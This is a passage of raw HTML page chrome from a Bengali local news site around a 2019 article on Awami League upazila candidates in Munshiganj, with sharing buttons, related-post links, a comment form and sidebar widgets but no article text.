href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/&title=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0+%E0%A7%AC+%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0+%E0%A7%AB%E0%A6%9F%E0%A6%BF%E0%A6%A4%E0%A7%87+%E0%A6%86%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%B2%E0%A7%80%E0%A6%97%E0%A7%87%E0%A6%B0+%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A6%A8%E0%A7%8B+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=মুন্সীগঞ্জের ৬ উপজেলার ৫টিতে আওয়ামী লীগের পুরনো প্রার্থী&body=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0+%E0%A7%AC+%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0+%E0%A7%AB%E0%A6%9F%E0%A6%BF%E0%A6%A4%E0%A7%87+%E0%A6%86%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%B2%E0%A7%80%E0%A6%97%E0%A7%87%E0%A6%B0+%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A6%A8%E0%A7%8B+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0+%E0%A7%AC+%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0+%E0%A7%AB%E0%A6%9F%E0%A6%BF%E0%A6%A4%E0%A7%87+%E0%A6%86%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%B2%E0%A7%80%E0%A6%97%E0%A7%87%E0%A6%B0+%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A6%A8%E0%A7%8B+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80 https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%87%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%ae%e0%a7%80-%e0%a6%aa%e0%a6%b2%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87/">বইপ্রেমী পলান সরকার আর নেই</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%80-%e0%a6%9a%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a7%8e%e0%a6%b8%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0/">বাংলাদেশী চিকিৎসকদের প্রশংসা করলেন ডা.শেঠি</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2019-03-03T23:47:16+06:00"><meta itemprop="dateModified" content="2019-03-03T23:47:18+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="মুন্সীগঞ্জের ৬ উপজেলার ৫টিতে আওয়ামী লীগের পুরনো প্রার্থী"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019.jpg"><meta itemprop="width" content="405"><meta itemprop="height" content="340"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1419,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1718";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "573";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0-%E0%A7%AC-%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0-%E0%A7%AB/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='1419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="64a427b6a6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>ট্যাগ সমূহ</span></h4><div class="tagcloud"><a href="https://www.bikrampurkhobor.com/tag/facebook/" class="tag-cloud-link tag-link-21815 tag-link-position-1" style="font-size: 8pt;" aria-label="facebook (1 item)">facebook<span class="tag-link-count"> (1)</span></a>
<a href="https://www.bikrampurkhobor.com/tag/louhajong/" class="tag-cloud-link tag-link-66 tag-link-position-2" style="font-size: 8pt;" aria-label="louhajong (1 item)">louhajong<span class="tag-link-count"> (1)</span></a>
<a href="https://www.bikrampurkhobor.com/tag/mawa-ghat/" class="tag-cloud-link tag-link-67 tag-link-position-3" style="font-size: 8pt;" aria-label="mawa ghat (1 item)">mawa ghat<span class="tag-link-count"> (1)</span></a></div>
</aside><div class="td_block_wrap td_block_18 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"LATEST NEWS","limit":"3","header_color":"","class":"td_block_widget tdi_12","block_type":"td_block_18","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"-1419","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_18";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST NEWS</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a7%80%e0%a6%9c-%e0%a6%86%e0%a6%b2%e0%a7%81-%e0%a6%b0%e0%a7%8b%e0%a6%aa%e0%a6%a3-%e0%a6%b6%e0%a7%81%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে বীজ আলু রোপণ শুরু চড়া মূল্যে বীজ ও সার বিক্রির অভিযোগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20385'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে বীজ আলু রোপণ শুরু চড়া মূল্যে বীজ ও সার বিক্রির অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/980-696x385.jpg?v=1733840625"  width="696" height="385" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে বীজ আলু রোপণ শুরু চড়া মূল্যে বীজ ও সার বিক্রির অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/980-696x385.jpg?v=1733840625"  width="696" height="385" /></noscript></a></div>
                <div class="td-module-meta-info">
